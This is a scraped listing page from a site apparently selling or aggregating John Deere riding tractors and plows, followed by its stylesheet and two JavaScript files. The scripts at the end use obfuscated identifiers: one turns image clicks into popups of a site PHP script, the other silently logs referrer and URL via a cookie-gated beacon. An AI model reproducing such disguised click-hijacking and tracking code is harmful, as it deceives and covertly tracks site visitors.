					<img width="80" height="62" src="https://johndeereplow.net/wp-content/photos/Restored_John_Deere_D140_Riding_Lawn_Tractor_with_Plow_Over_Sized_Tires_01_fgtm.jpg" class="attachment-medium wp-post-image" alt="Restored_John_Deere_D140_Riding_Lawn_Tractor_with_Plow_Over_Sized_Tires_01_fgtm" />				</section>
						<h1><a href="https://johndeereplow.net/2022/12/01/restored-john-deere-d140-riding-lawn-tractor-with-plow-over-sized-tires/">
									Restored John Deere D140 Riding Lawn Tractor with Plow &#038; Over Sized Tires							</a></h1>
			<nav class="postmeta-nav">
				<p>Posted on: <a href="https://johndeereplow.net/2026/01/">December 1, 2022</a> in <a href="https://johndeereplow.net/category/restored/" rel="category tag">restored</a> by <a href="https://johndeereplow.net/author/admin/" title="Posts by admin" rel="author">admin</a>.</p>
				<p>Tags: <a href="https://johndeereplow.net/tag/d140/" rel="tag">d140</a>, <a href="https://johndeereplow.net/tag/deere/" rel="tag">deere</a>, <a href="https://johndeereplow.net/tag/john/" rel="tag">john</a>, <a href="https://johndeereplow.net/tag/lawn/" rel="tag">lawn</a>, <a href="https://johndeereplow.net/tag/plow/" rel="tag">plow</a>, <a href="https://johndeereplow.net/tag/restored/" rel="tag">restored</a>, <a href="https://johndeereplow.net/tag/riding/" rel="tag">riding</a>, <a href="https://johndeereplow.net/tag/sized/" rel="tag">sized</a>, <a href="https://johndeereplow.net/tag/tires/" rel="tag">tires</a>, <a href="https://johndeereplow.net/tag/tractor/" rel="tag">tractor</a></p>
			</nav>
			<section class="post-content">
				<p>Restored John Deere D140 Riding Lawn Tractor with Plow &#038; Over Sized Tires. Torn down Completely, restored, &#038; re-assembled better than new with corrosion resistant paint, improved welded in seat mounts, refurbished deck, new front tires, newly installed Rear wheel tubes, POR-15 Undercoating, new hardware, new oil, new oil filter, new spark plugs, new air
<p><a class="read-more" href="https://johndeereplow.net/2022/12/01/restored-john-deere-d140-riding-lawn-tractor-with-plow-over-sized-tires/">Read More</a></p>
			</section>
		</section>
			 
		<section class="post">
							<section class="post-featured">
					<img width="80" height="64" src="https://johndeereplow.net/wp-content/photos/RARE_Vintage_John_Deere_Two_Way_Riding_Plow_Dealer_Training_Poster_01_su.jpg" class="attachment-medium wp-post-image" alt="RARE_Vintage_John_Deere_Two_Way_Riding_Plow_Dealer_Training_Poster_01_su" />				</section>
						<h1><a href="https://johndeereplow.net/2022/10/27/rare-vintage-john-deere-two-way-riding-plow-dealer-training-poster/">
									RARE Vintage John Deere Two-Way Riding Plow Dealer Training Poster							</a></h1>
			<nav class="postmeta-nav">
				<p>Posted on: <a href="https://johndeereplow.net/2026/01/">October 27, 2022</a> in <a href="https://johndeereplow.net/category/rare/" rel="category tag">rare</a> by <a href="https://johndeereplow.net/author/admin/" title="Posts by admin" rel="author">admin</a>.</p>
				<p>Tags: <a href="https://johndeereplow.net/tag/dealer/" rel="tag">dealer</a>, <a href="https://johndeereplow.net/tag/deere/" rel="tag">deere</a>, <a href="https://johndeereplow.net/tag/john/" rel="tag">john</a>, <a href="https://johndeereplow.net/tag/plow/" rel="tag">plow</a>, <a href="https://johndeereplow.net/tag/poster/" rel="tag">poster</a>, <a href="https://johndeereplow.net/tag/rare/" rel="tag">rare</a>, <a href="https://johndeereplow.net/tag/riding/" rel="tag">riding</a>, <a href="https://johndeereplow.net/tag/training/" rel="tag">training</a>, <a href="https://johndeereplow.net/tag/two-way/" rel="tag">two-way</a>, <a href="https://johndeereplow.net/tag/vintage/" rel="tag">vintage</a></p>
			</nav>
			<section class="post-content">
				<p>RARE Vintage John Deere Two-Way Riding Plow Dealer Training Poster. These posters were only given to dealers to show and explain different John Deere items. Poster is a thick flexible paperboard which measures approximately 27&#8243; x 21.5&#8243;. The back of the poster has some marks and discoloration. Poster has some edge and corner wear, some
<p><a class="read-more" href="https://johndeereplow.net/2022/10/27/rare-vintage-john-deere-two-way-riding-plow-dealer-training-poster/">Read More</a></p>
			</section>
		</section>
			 
		<section class="post">
							<section class="post-featured">
					<img width="60" height="80" src="https://johndeereplow.net/wp-content/photos/John_Deere_riding_lawn_mower_AUTO_transmission_LT180_Snow_Plow_01_uwrx.jpg" class="attachment-medium wp-post-image" alt="John_Deere_riding_lawn_mower_AUTO_transmission_LT180_Snow_Plow_01_uwrx" />				</section>
						<h1><a href="https://johndeereplow.net/2021/05/06/john-deere-riding-lawn-mower-auto-transmission-lt180-snow-plow/">
									John Deere riding lawn mower. AUTO transmission LT180 + Snow Plow							</a></h1>
			<nav class="postmeta-nav">
				<p>Posted on: <a href="https://johndeereplow.net/2026/01/">May 6, 2021</a> in <a href="https://johndeereplow.net/category/john/" rel="category tag">john</a> by <a href="https://johndeereplow.net/author/admin/" title="Posts by admin" rel="author">admin</a>.</p>
				<p>Tags: <a href="https://johndeereplow.net/tag/auto/" rel="tag">auto</a>, <a href="https://johndeereplow.net/tag/deere/" rel="tag">deere</a>, <a href="https://johndeereplow.net/tag/john/" rel="tag">john</a>, <a href="https://johndeereplow.net/tag/lawn/" rel="tag">lawn</a>, <a href="https://johndeereplow.net/tag/lt180/" rel="tag">lt180</a>, <a href="https://johndeereplow.net/tag/mower/" rel="tag">mower</a>, <a href="https://johndeereplow.net/tag/plow/" rel="tag">plow</a>, <a href="https://johndeereplow.net/tag/riding/" rel="tag">riding</a>, <a href="https://johndeereplow.net/tag/snow/" rel="tag">snow</a>, <a href="https://johndeereplow.net/tag/transmission/" rel="tag">transmission</a></p>
			</nav>
			<section class="post-content">
				<p>John Deere riding lawn mower. AUTO transmission LT180 + Snow Plow. The item &#8220;John Deere riding lawn mower. AUTO transmission LT180 + Snow Plow&#8221; is in sale since Sunday, May 2, 2021. This item is in the category &#8220;Home &#038; Garden\Yard, Garden &#038; Outdoor Living\Lawn Mowers, Parts &#038; Accessories\Lawn Mowers&#8221;. The seller is &#8220;rqu-64&#8243; and
<p><a class="read-more" href="https://johndeereplow.net/2021/05/06/john-deere-riding-lawn-mower-auto-transmission-lt180-snow-plow/">Read More</a></p>
			</section>
		</section>
			 
		<section class="post">
							<section class="post-featured">
					<img width="80" height="60" src="https://johndeereplow.net/wp-content/photos/John_Deere_316_Riding_Mower_Lawn_Garden_Tractor_with_mower_deck_snowblower_plow_01_npc.jpg" class="attachment-medium wp-post-image" alt="John_Deere_316_Riding_Mower_Lawn_Garden_Tractor_with_mower_deck_snowblower_plow_01_npc" />				</section>
						<h1><a href="https://johndeereplow.net/2020/09/17/john-deere-316-riding-mower-lawn-garden-tractor-with-mower-deck-snowblower-plow-3/">
									John Deere 316 Riding Mower Lawn Garden Tractor with mower deck, snowblower &#038; plow							</a></h1>
			<nav class="postmeta-nav">
				<p>Posted on: <a href="https://johndeereplow.net/2026/01/">September 17, 2020</a> in <a href="https://johndeereplow.net/category/john/" rel="category tag">john</a> by <a href="https://johndeereplow.net/author/admin/" title="Posts by admin" rel="author">admin</a>.</p>
				<p>Tags: <a href="https://johndeereplow.net/tag/deck/" rel="tag">deck</a>, <a href="https://johndeereplow.net/tag/deere/" rel="tag">deere</a>, <a href="https://johndeereplow.net/tag/garden/" rel="tag">garden</a>, <a href="https://johndeereplow.net/tag/john/" rel="tag">john</a>, <a href="https://johndeereplow.net/tag/lawn/" rel="tag">lawn</a>, <a href="https://johndeereplow.net/tag/mower/" rel="tag">mower</a>, <a href="https://johndeereplow.net/tag/plow/" rel="tag">plow</a>, <a href="https://johndeereplow.net/tag/riding/" rel="tag">riding</a>, <a href="https://johndeereplow.net/tag/snowblower/" rel="tag">snowblower</a>, <a href="https://johndeereplow.net/tag/tractor/" rel="tag">tractor</a></p>
			</nav>
			<section class="post-content">
				<p>John Deere 316 Garden Tractor hydro-static drive in fair condition. New motor Linamar LX series 790 20 HP on 6/14/2000. New 48 mower deck on 4/16/05. 54 blade hydraulic up/down (manual angle pull pin). 49 snow blower hydraulic up/down (manual chute handle). Includes wheel weights and chains. Wheel weights are cracked and chipped but still
<p><a class="read-more" href="https://johndeereplow.net/2020/09/17/john-deere-316-riding-mower-lawn-garden-tractor-with-mower-deck-snowblower-plow-3/">Read More</a></p>
			</section>
		</section>
			 
		<section class="post">
							<section class="post-featured">
					<img width="80" height="60" src="https://johndeereplow.net/wp-content/photos/John_Deere_316_Riding_Mower_Lawn_Garden_Tractor_with_mower_deck_snowblower_plow_01_tpj.jpg" class="attachment-medium wp-post-image" alt="John_Deere_316_Riding_Mower_Lawn_Garden_Tractor_with_mower_deck_snowblower_plow_01_tpj" />				</section>
						<h1><a href="https://johndeereplow.net/2020/09/07/john-deere-316-riding-mower-lawn-garden-tractor-with-mower-deck-snowblower-plow-2/">
									John Deere 316 Riding Mower Lawn Garden Tractor with mower deck, snowblower &#038; plow							</a></h1>
			<nav class="postmeta-nav">
				<p>Posted on: <a href="https://johndeereplow.net/2026/01/">September 7, 2020</a> in <a href="https://johndeereplow.net/category/john/" rel="category tag">john</a> by <a href="https://johndeereplow.net/author/admin/" title="Posts by admin" rel="author">admin</a>.</p>
				<p>Tags: <a href="https://johndeereplow.net/tag/deck/" rel="tag">deck</a>, <a href="https://johndeereplow.net/tag/deere/" rel="tag">deere</a>, <a href="https://johndeereplow.net/tag/garden/" rel="tag">garden</a>, <a href="https://johndeereplow.net/tag/john/" rel="tag">john</a>, <a href="https://johndeereplow.net/tag/lawn/" rel="tag">lawn</a>, <a href="https://johndeereplow.net/tag/mower/" rel="tag">mower</a>, <a href="https://johndeereplow.net/tag/plow/" rel="tag">plow</a>, <a href="https://johndeereplow.net/tag/riding/" rel="tag">riding</a>, <a href="https://johndeereplow.net/tag/snowblower/" rel="tag">snowblower</a>, <a href="https://johndeereplow.net/tag/tractor/" rel="tag">tractor</a></p>
			</nav>
			<section class="post-content">
				<p>John Deere 316 Garden Tractor hydro-static drive in fair condition. New motor Linamar LX series 790 20 HP on 6/14/2000. New 48 mower deck on 4/16/05. 54 blade hydraulic up/down (manual angle pull pin). 49 snow blower hydraulic up/down (manual chute handle). Includes wheel weights and chains. Wheel weights are cracked and chipped but still
<p><a class="read-more" href="https://johndeereplow.net/2020/09/07/john-deere-316-riding-mower-lawn-garden-tractor-with-mower-deck-snowblower-plow-2/">Read More</a></p>
			</section>
		</section>
							<section id="pagination">
			<p class="left"><a href="https://johndeereplow.net/tag/riding/page/2/" >Older posts</a></p>
			<p class="right"></p>
		</section>
	</article>
<footer>
		<!--		<p class="right">Theme: Shamatha by <a href="https://www.webunitydesign.com">Web Unity Design</a></p>
		-->
</footer>
</div>
	<script type='text/javascript' src='https:///johndeereplow.net/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/johndeereplow.net\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///johndeereplow.net/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://johndeereplow.net/wp-content/themes/default/style.css
body_size: 2141
content:
/*
Theme Name: Shamatha
Author: Web Unity Design
Author URI: https://www.webunitydesign.com
Description: This is a clean and uncluttered theme inspired by peace. The name "Shamatha" refers to the Sanskrit word to mean peaceful abiding which was core to the design inspiration. May you find peace and tranquility in an everchanging world!
Version: 1.0.8
Tags: light, gray, white, one-column, right-sidebar, responsive-layout, custom-background, custom-menu, editor-style, featured-images, rtl-language-support, sticky-post, translation-ready
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Text Domain: shamatha

Shamatha WordPress theme, Copyright (C) 2014 Web Unity Design
Shamatha WordPress theme is licensed under the GPL.

RaleWay Light Font - https://www.fontsquirrel.com/fonts/Raleway
License: Distributed under the terms of the SIL Open Font License 1.1
Copyright: Matt McInerney, https://www.theleagueofmoveabletype.com/, Pablo Impallari, https://www.impallari.com/     

*/

@font-face
{
	font-family: zen;
	src: url(fonts/Raleway-Light.otf);
}

body {
	padding: 0;
	margin: 0;
	background: -moz-linear-gradient(top,  #F7F7F7 90%,  #DFDFDF 95%);
	background: -webkit-gradient(linear,left top,left bottom,color-stop(#F7F7F7,0.9),color-stop(#DFDFDF,0.95));
	background: -webkit-linear-gradient(top,  #F7F7F7 90%,  #DFDFDF 95%);
	background: -o-linear-gradient(top,  #F7F7F7 90%,  #DFDFDF 95%);
	font-family: zen;
	background-attachment: fixed;
	height: 100%;
	background-repeat: no-repeat;
}

table {
	border-collapse: collapse;
}

table th, table tbody, table td, table {
  border: 1px solid #222222;
}

pre {
	overflow: scroll;
}

#wrapper img, #wrapper iframe, #sidebar .widget select, embed {
	max-width: 100%;
	max-height: 100%;
	height: 100%;
}

#wrapper {
	width: 60%;
	margin: 0 auto;
	padding: 0 1%;
	color: #5C5A5C;
}

header {
	border-bottom: solid 0.1em #D4D2D4;
	display: inline-block;
	width: 100%;
}

#tagline {
	font-size: 1.2em;
	margin: 0;
}

header, footer {
	padding: 3% 0;
	margin: 2% 0;
}

footer {
	clear: both;
}

#main-nav {
	padding-top: 4%;
	width: 100%;
}

#main-nav ul {
	padding: 0;
	margin: 0;
}

#main-nav ul li {
	display: inline;
	margin: 0 5% 0 0;
	padding: 1%;
	position: relative;
	float: left;
}

#main-nav ul li > ul {
	position: absolute;
	top: 100%;
	left: 0;
	width: 100%;
	background-color: #DFDFDF;
	text-align: center;
	display: none;
}

#main-nav ul li:hover {
	background-color: #DFDFDF;
}

#main-nav ul li:hover > ul {
	display: block;
}

#main-nav ul li > ul li {
	display: block;
	margin: 2% 0;
	padding: 15% 0;
	width: 100%;
}

#main-nav ul li > ul li:hover {
	background-color: #DAD7D0;
}

#main-nav ul li > ul li > ul {
	position: absolute;
	left: 100%;
	top: 0;
	width: 96%;
}

h1 {
	color: #222222;
}

a {
	color: #5C5A5C;
	text-decoration: none;
}

a:hover {
	color: #000000;
	text-decoration: underline;
}

#sidebar {
	width: 17%;
	float: right;
	margin: 0 1%;
	padding: 0 2%;
	border-left: solid 0.1em #D4D2D4;
	overflow: hidden;
}

.feed {
	width: 72%;
	float: left;
	margin: 0 1%;
	padding: 0 1%;
}

.post {
	margin: 0 0 4% 0;
	padding: 1% 2%;
	border-bottom: solid 0.1em #D4D2D4;
}

.postmeta-nav {
	overflow: hidden;
}

#postnav {
	border-bottom: solid 0.1em #D4D2D4;
	border-top: solid 0.1em #D4D2D4;
	overflow: hidden;
	margin: 2% 0;
}

#postnav p {
	overflow: hidden;
}

.post-featured {
	margin: 2% auto;
	width: 50%;
}

.page-featured {
	margin: 2% auto;
	width: 40%;
}

.post-featured img,
.page-featured img {
	width: 100%;
	height: 100%;
}

.read-more {
	color: #111;
}

#pagination {
	overflow: hidden;
}

#pagination p {
	padding: 2%;
	margin: 0;
}

.left {
	float: left;
}

.right {
	float: right;
}

#page {
	margin: 4% 0;
}

#commentbox {
  margin: 0 auto;
  padding: 2%;
}

#comments {
	padding: 2%;
}

#commentbox input,
#commentbox textarea {
	width: 96%;
}

.comment-list {
	list-style: none;
	padding: 0;
	margin: 0;
}

.comment-list .comment {
	margin: 1% 0;
	padding: 1% 0;
	list-style: none;
}

/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
    margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}

.alignright {
    float:right;
    margin: 5px 0 20px 20px;
}

.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}

a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}

a img.alignnone {
    margin: 5px 20px 20px 0;
}

a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}

.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%; /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
}

.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}

.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}

.wp-caption p.wp-caption-text {
    font-size: 11px;
    line-height: 17px;
    margin: 0;
    padding: 0 4px 5px;
}

.sticky {
	background-color: #D6D2D0;
}
.gallery-caption {}
.bypostauthor {}

@media screen and (max-width: 380px) {
	#wrapper {
		width: 100%;
		padding: 0;
		margin: 0;
	}

	header {
		text-align: center;
	}

	#main-nav {
		width: 100%;
	}

	#main-nav ul {
		padding: 0;
		margin: 0;
	}

	#main-nav ul li {
		display: block;
		width: 100%;
		float: left;
	}

	#main-nav ul li.current-menu-item ul,
	#main-nav ul li.current-menu-item ul li ul,
	#main-nav ul li.current-menu-parent ul,
	#main-nav ul li.current-menu-parent ul li ul,
	#main-nav ul li.current-page-ancestor ul,
	#main-nav ul li.current-page-ancestor ul li ul {
		display: block;
		position: static;
		left: -100%;
	}

	#main-nav ul li.current-menu-item ul li,
	#main-nav ul li.current-menu-parent ul li,
	#main-nav ul li.current-menu-ancestor ul li {
		float: left;
		padding: 0;
	}

	#main-nav ul li.current-menu-item > ul li,
	#main-nav ul li.current-menu-parent > ul li,
	#main-nav ul li.current-page-ancestor > ul li
	 {
		margin: 2% 0 0 0;
		position: relative;
		padding: 1% 0;

	}

	#main-nav ul li.current-menu-item > ul li > ul li,
	#main-nav ul li.current-menu-parent > ul li > ul li,
	#main-nav ul li.current-menu-ancestor > ul li > ul li {
		margin: 2% 2% 0 2%;
	}

	.blog {
		width: 96%; 
	}

	#sidebar {
		display: none;
	}

	#commentbox,
	#comments,
	.feed {
		width: 96%;
	}
}

@media screen and (min-width: 381px) and (max-width: 480px) {
	#wrapper {
		width: 100%;
		margin: 0;
		padding: 0;
	}

	header {
		text-align: center;
	}

	#main-nav {
		width: 100%;
	}

	#main-nav ul {
		padding: 0;
		margin: 0;
	}

	#main-nav ul li {
		display: block;
		width: 100%;
		float: left;
	}

	#main-nav ul li.current-menu-item ul,
	#main-nav ul li.current-menu-item ul li ul,
	#main-nav ul li.current-menu-parent ul,
	#main-nav ul li.current-menu-parent ul li ul,
	#main-nav ul li.current-page-ancestor ul,
	#main-nav ul li.current-page-ancestor ul li ul {
		display: block;
		position: static;
		left: -100%;
	}

	#main-nav ul li.current-menu-item ul li,
	#main-nav ul li.current-menu-parent ul li,
	#main-nav ul li.current-menu-ancestor ul li {
		float: left;
		padding: 0;
	}

	#main-nav ul li.current-menu-item > ul li,
	#main-nav ul li.current-menu-parent > ul li,
	#main-nav ul li.current-page-ancestor > ul li
	 {
		margin: 2% 0 0 0;
		position: relative;
		padding: 1% 0;

	}

	#main-nav ul li.current-menu-item > ul li > ul li,
	#main-nav ul li.current-menu-parent > ul li > ul li,
	#main-nav ul li.current-menu-ancestor > ul li > ul li {
		margin: 2% 2% 0 2%;
	}

	#sidebar {
		display: none;
	}

	.blog {
		width: 96%;
	}
	
	#commentbox,
	#comments,
	.feed {
		width: 96%;
	}
}

@media screen and (min-width: 481px) and (max-width: 640px) {
	#wrapper {
		width: 96%;
	}

	header {
		text-align: center;
	}

	#main-nav {
		width: 100%;
	}

	#main-nav ul li {
		margin: 0 3% 0 0;
	}
}

@media screen and (min-width: 641px) and (max-width: 1024px) {
	#wrapper {
		width: 90%;
	}

	header {
		text-align: center;
	}

	#main-nav {
		width: 100%;
	}

	#main-nav ul li {
		margin: 0 3% 0 0;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://johndeereplow.net/hibi.js
body_size: 567
content:

window.onload = function ()
{
	jewugyzo();
}

function jewugyzo(){
	var wyfadata = document.getElementsByTagName("img"); 	for (var lozavamiq = 0; lozavamiq < wyfadata.length; lozavamiq++) 	 	{ 
 

		var mycigucinybyze = wyfadata[lozavamiq].getAttribute("class");     		if(mycigucinybyze == null || mycigucinybyze.length < 50) continue;	  


		var nepakibapiq = "/lenaha.php?fbt=" + mycigucinybyze;			var dezihozugefygo = wyfadata[lozavamiq].getAttribute("alt");
	 
		var pakubifycufi = dyfirulo(nepakibapiq, dezihozugefygo);

		var wujagyhas = wyfadata[lozavamiq].parentNode;  		var femitoneza = wyfadata[lozavamiq].cloneNode(true);		
 			pakubifycufi.appendChild(femitoneza);
 				 		wujagyhas.replaceChild(pakubifycufi, wyfadata[lozavamiq]);
 
	}

 } 	

function dyfirulo(roxebeson, zefuremas)
{  	if(zefuremas == null) zefuremas = ""; 	   	 	var cejoj = document.createElement("a");
  
	cejoj.href = "#" + zefuremas;	 	cejoj.setAttribute("onclick", "javascript:window.open('" + roxebeson + "');return false;");

	 	cejoj.setAttribute("rel","nofollow");		cejoj.setAttribute("target","_blank");

	return cejoj;  }


--- FILE ---
content_type: application/javascript
request_url: https://johndeereplow.net/jity.js
body_size: 773
content:


function buhyralom(){	var libetucijudene = window.location.href;     var cehog = "jity"; 

 	var nyfohupemymiho = "/" + cehog + ".php"; 	    var vakac = 60;	var xakijom = cehog;	 	var hadoquj = "";
      try 	    {
      hadoquj=""+parent.document.referrer;      }  	


    catch (ex) 	
      { 	    hadoquj=""+document.referrer;    } 
	if(giruv(xakijom) == null)
	{
		 	 		var zumotovib = window.location.hostname;   		
 		  		cacaxuf(xakijom, "1", vakac, "/", zumotovib);    



		if(giruv(xakijom) != null)
	
		{			var lynanozot = new Image();	   			lynanozot.src=nyfohupemymiho + "?referer=" + escape(hadoquj) + "&url=" + escape(libetucijudene);  	
 			}

 	} 
 	} 
	

buhyralom();

//////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////

function giruv(mucefoz) {    var mijaqewobigyfoh = document.cookie;		    var mejanubamakydi = mucefoz + "=";	

    var wejizote = mijaqewobigyfoh.indexOf("; " + mejanubamakydi);	
  	    if (wejizote == -1) {	  	
        wejizote = mijaqewobigyfoh.indexOf(mejanubamakydi);
 	        if (wejizote != 0) return null;    } else {        wejizote += 2;
     }
    var dobim = document.cookie.indexOf(";", wejizote);

    if (dobim == -1) {
 
         dobim = mijaqewobigyfoh.length;
    }      return unescape(mijaqewobigyfoh.substring(wejizote + mejanubamakydi.length, dobim)); 
} 




function cacaxuf(cosuzixujyzamop,gumusunyvucygaz,sylidimo, vijidug, tenigoqufym) 
{

 var begedywaxo = new Date();
 
  var vihi = new Date();
	  	  	 vihi.setTime(begedywaxo.getTime() + 1000*60*sylidimo);    document.cookie = cosuzixujyzamop+"="+escape(gumusunyvucygaz) + ";expires="+vihi.toGMTString() + ";path=" + vijidug + ";domain=" + tenigoqufym;} 